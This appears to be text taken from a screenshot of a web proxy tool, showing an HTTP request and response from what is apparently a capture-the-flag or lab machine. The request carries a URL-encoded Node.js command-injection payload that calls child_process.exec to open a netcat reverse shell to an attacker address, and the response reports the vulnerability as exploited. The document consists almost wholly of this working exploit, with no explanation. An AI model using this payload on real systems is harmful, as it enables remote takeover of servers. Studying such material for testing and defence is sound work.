 Request
Pretty Raw \n Actions
1 POST /api/items?cmd=
require%28%22child%5Fprocess%22%29%2Eexec%28%27rm%20%2Ftm
p%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2
Fsh%20%2Di%202%3E%261%7Cnc%2010%2E4%2E23%2E120%209999%20%
3E%2Ftmp%2Ff%27%29 HTTP/1.1
2 Host: 10.10.121.133
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: token=this_is_not_real
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 27 Apr 2021 13:47:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]